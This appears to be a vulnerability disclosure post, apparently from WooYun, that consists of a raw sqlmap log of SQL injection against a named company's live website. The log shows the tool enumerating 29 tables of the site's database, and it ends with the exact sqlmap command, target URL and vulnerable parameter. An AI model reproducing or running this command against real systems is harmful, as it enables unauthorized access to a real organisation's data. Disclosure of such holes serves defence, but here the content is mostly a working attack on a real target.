 sqlmap
[21:07:40] [INFO] retrieved: dbo.tblProducts_0307
[21:08:01] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:08:04] [INFO] retrieved: dbo.tblProducts_bk
[21:08:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:08:34] [INFO] retrieved: dbo.tblProjects
[21:08:36] [INFO] retrieved: dbo.tblStore
[21:08:36] [INFO] retrieved: p38845.aboutus
[21:08:41] [INFO] retrieved: p38845.coverPhoto
[21:08:43] [INFO] retrieved: p38845.Infofile
[21:08:43] [INFO] retrieved: p38845.labeng
[21:08:46] [INFO] retrieved: p38845.service
[21:08:48] [INFO] retrieved: p38845.serviceIframe
[21:09:00] [INFO] retrieved: p38845.staff
[21:09:00] [INFO] retrieved: p38845.tblMenu
[21:09:13] [INFO] retrieved: p38845.tblMenusStaff
[21:09:13] [INFO] retrieved: p38845.tblMenuType
Database: p38845
[29 tables]
+-----------------------+
¦ dtproperties ¦
¦ sysconstraints ¦
¦ syssegments ¦
¦ tblFinanc ¦
¦ tblFinancialType ¦
¦ tblInfoCat ¦
¦ tblInfoType ¦
¦ tblModel_bk ¦
¦ tblNews ¦
¦ tblProCatalog ¦
¦ tblProCatalog_bk ¦
¦ tblProducts ¦
¦ tblProducts_0307 ¦
¦ tblProducts_bk ¦
¦ tblProjects ¦
¦ tblStore ¦
¦ tblbuywhere ¦
¦ tblinternship ¦
¦ dbo_tblModel ¦
¦ p38845.Infofile ¦
¦ p38845.aboutus ¦
¦ p38845.coverPhoto ¦
¦ p38845.labeng ¦
¦ p38845.service ¦
¦ p38845.serviceIframe ¦
¦ p38845.staff ¦
¦ p38845.tblMenu ¦
¦ p38845.tblMenuType ¦
¦ p38845.tblMenusStaff ¦
+-----------------------+
[21:09:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[21:09:14] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.clevo.com.tw'
[*] shutting down at 21:09:14
C:\Python27\sqlmap>sqlmap.py -u "http://www.clevo.com.tw/group_Iframe.asp?id=5"
--tables -D "p38845"
www.wooyun.org